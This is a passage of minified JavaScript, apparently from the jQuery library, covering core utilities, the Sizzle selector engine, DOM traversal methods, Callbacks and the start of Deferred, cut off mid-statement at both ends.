a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return 